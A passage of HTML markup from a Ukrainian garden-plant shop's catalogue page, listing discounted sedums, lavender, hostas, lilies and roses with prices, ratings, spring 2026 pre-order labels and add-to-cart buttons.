						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="10">-10%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/sedum-coral-carpet-koral-karpet">
					<div class="c-prod-images" style="position: relative;">
					  						<div class="container-ico"></div>
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/mnogoletniki/sedym/coral-carpet-003-255x255.webp" alt="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л" title="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/mnogoletniki/sedym/coralcarpet2-255x255.webp" alt="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л" title="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							3<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Седум Coral Carpet (Корал Карпет) контейнер 0.5 л 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_49033"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>49033</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">126.90грн</span>
							<span>114.21грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="90" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="10" name="quantity49033" id="quantity49033" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 49033 min_cart_show"
								onclick="cart.add('49033', $(document).find('#quantity49033').val(), '10', '114.21');"
								data-product-id="49033"
								data-product-name="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л"
								data-product-price="114.21"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="10">-10%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/ochitok-sedum-herbstfreude">
					<div class="c-prod-images" style="position: relative;">
					  						<div class="container-ico"></div>
					  					  							<span class="text-inf" style="background: ;">
								0.8 л контейнер							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/mnogoletniki/sedym/herbstfreude-02-255x255.webp" alt="Седум (Очиток) Herbstfreude (контейнер 0.8 л)" title="Седум (Очиток) Herbstfreude (контейнер 0.8 л)" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/mnogoletniki/sedym/herbstfreude-00-255x255.webp" alt="Седум (Очиток) Herbstfreude (контейнер 0.8 л)" title="Седум (Очиток) Herbstfreude (контейнер 0.8 л)" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							5<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Седум (Очиток) Herbstfreude (контейнер 0.8 л) 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_46014"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>46014</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">126.90грн</span>
							<span>114.21грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="79" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="10" name="quantity46014" id="quantity46014" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 46014 min_cart_show"
								onclick="cart.add('46014', $(document).find('#quantity46014').val(), '10', '114.21');"
								data-product-id="46014"
								data-product-name="Седум (Очиток) Herbstfreude (контейнер 0.8 л)"
								data-product-price="114.21"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="10">-10%</div>					<div class="new-ico"></div>									</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/verbeynik-aurea-aurea">
					<div class="c-prod-images" style="position: relative;">
					  						<div class="container-ico"></div>
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/mnogoletniki/verbejnik/verbozilljaaurea-1-255x255.webp" alt="Вербозілля Aurea (Ауреа) контейнер 0.5 л" title="Вербозілля Aurea (Ауреа) контейнер 0.5 л" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							2<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Вербозілля Aurea (Ауреа) контейнер 0.5 л 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_52170"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>52170</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">69.90грн</span>
							<span>62.91грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="135" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="10" name="quantity52170" id="quantity52170" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 52170 min_cart_show"
								onclick="cart.add('52170', $(document).find('#quantity52170').val(), '10', '62.91');"
								data-product-id="52170"
								data-product-name="Вербозілля Aurea (Ауреа) контейнер 0.5 л"
								data-product-price="62.91"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="30">-30%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/lavanda-munstead-0-5-l">
					<div class="c-prod-images" style="position: relative;">
					  						<div class="container-ico"></div>
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/mnogoletniki/lavanda/lavanda-munstead-255x255.webp" alt="Лаванда Munstead контейнер 0.5 л" title="Лаванда Munstead контейнер 0.5 л" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							6<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Лаванда Munstead контейнер 0.5 л 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
											<div class="prod_c_height_inf">Висота саджанця:&nbsp;<span>від 20 см</span></div>
					 
				<div id="garant-content_42158"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>42158</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">107.90грн</span>
							<span>75.53грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="465" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="30" name="quantity42158" id="quantity42158" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 42158 min_cart_show"
								onclick="cart.add('42158', $(document).find('#quantity42158').val(), '30', '75.53');"
								data-product-id="42158"
								data-product-name="Лаванда Munstead контейнер 0.5 л"
								data-product-price="75.53"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="10">-10%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/gvozdika-pink-jewell-pink-dzhevel">
					<div class="c-prod-images" style="position: relative;">
					  						<div class="container-ico"></div>
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/mnogoletniki/gvozdika/pink-jewell-0002-255x255.webp" alt="Гвоздика Pink Jewell (Пінк Джевел) контейнер 0.5 л" title="Гвоздика Pink Jewell (Пінк Джевел) контейнер 0.5 л" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/mnogoletniki/gvozdika/pink-jewell-0001-255x255.webp" alt="Гвоздика Pink Jewell (Пінк Джевел) контейнер 0.5 л" title="Гвоздика Pink Jewell (Пінк Джевел) контейнер 0.5 л" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							1<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Гвоздика Pink Jewell (Пінк Джевел) контейнер 0.5 л 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_48874"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>48874</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">79.90грн</span>
							<span>71.91грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="139" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="10" name="quantity48874" id="quantity48874" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 48874 min_cart_show"
								onclick="cart.add('48874', $(document).find('#quantity48874').val(), '10', '71.91');"
								data-product-id="48874"
								data-product-name="Гвоздика Pink Jewell (Пінк Джевел) контейнер 0.5 л"
								data-product-price="71.91"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
			
	</div>
</div>
<style>
.lv_product .c-prod-item {
    min-width: 198px;
}
.lv_product .c-prod-list {
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
    margin: 0px;
    overflow: hidden;
	justify-content: flex-start;
}
</style>


<div class="row">
	<div class="col-sm-10 home-label">
		<span class="home-label"><h2>Популярне на сайті</h2></span>
	</div>
	<div class="row c-prod-list home_list_prod">
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="30">-30%</div>										<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/hosta-white-feather">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								хоста-хамелеон							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/mnogoletniki/hosta/hostawhitefeather_7-255x255.webp" alt="Хоста White Feather" title="Хоста White Feather" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							1<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Хоста White Feather 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_12585"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>12585</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">237.90грн</span>
							<span>166.53грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="377" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="30" name="quantity12585" id="quantity12585" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 12585 min_cart_show"
								onclick="cart.add('12585', $(document).find('#quantity12585').val(), '30', '166.53');"
								data-product-id="12585"
								data-product-name="Хоста White Feather"
								data-product-price="166.53"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="40">-40%</div>										<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/liliia-gigant-conca-dor">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								лілейне дерево							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/vesna/lilium/ot-gibryd/conca-dor-2223-255x255.webp" alt="Лілія гігант Conca d'Or" title="Лілія гігант Conca d'Or" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/tovar/liliia-gigant-conca-dor-255x255.webp" alt="Лілія гігант Conca d'Or" title="Лілія гігант Conca d'Or" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							6<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Лілія гігант Conca d'Or 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_21654"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>21654</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">64.90грн</span>
							<span>38.94грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="1238" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="40" name="quantity21654" id="quantity21654" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 21654 min_cart_show"
								onclick="cart.add('21654', $(document).find('#quantity21654').val(), '40', '38.94');"
								data-product-id="21654"
								data-product-name="Лілія гігант Conca d'Or"
								data-product-price="38.94"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="10">-10%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/sedum-coral-carpet-koral-karpet">
					<div class="c-prod-images" style="position: relative;">
					  						<div class="container-ico"></div>
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/mnogoletniki/sedym/coral-carpet-003-255x255.webp" alt="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л" title="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/mnogoletniki/sedym/coralcarpet2-255x255.webp" alt="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л" title="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							3<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Седум Coral Carpet (Корал Карпет) контейнер 0.5 л 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_49033"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>49033</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">126.90грн</span>
							<span>114.21грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="90" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="10" name="quantity49033" id="quantity49033" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 49033 min_cart_show"
								onclick="cart.add('49033', $(document).find('#quantity49033').val(), '10', '114.21');"
								data-product-id="49033"
								data-product-name="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л"
								data-product-price="114.21"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="10">-10%</div>										<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/roza-polka-polka">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								сильний аромат							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/polka-01-255x255.webp" alt="Троянда плетиста Полька (Polka)" title="Троянда плетиста Полька (Polka)" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/polka-02-255x255.webp" alt="Троянда плетиста Полька (Polka)" title="Троянда плетиста Полька (Polka)" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							2<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Троянда плетиста Полька (Polka) 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_30244"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>30244</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">177.90грн</span>
							<span>160.11грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="105" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="10" name="quantity30244" id="quantity30244" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 30244 min_cart_show"
								onclick="cart.add('30244', $(document).find('#quantity30244').val(), '10', '160.11');"
								data-product-id="30244"
								data-product-name="Троянда плетиста Полька (Polka)"
								data-product-price="160.11"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="10">-10%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/roza-chippendeil-chippendale">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								сильний аромат							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/tovar/roza-chippendeil-chippendale_4-255x255.webp" alt="Троянда паркова Чіппендейл (Chippendale)" title="Троянда паркова Чіппендейл (Chippendale)" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/tovar/roza-chippendeil-chippendale-255x255.webp" alt="Троянда паркова Чіппендейл (Chippendale)" title="Троянда паркова Чіппендейл (Chippendale)" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							1<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Троянда паркова Чіппендейл (Chippendale) 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_37549"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>37549</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">177.90грн</span>
							<span>160.11грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="64" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
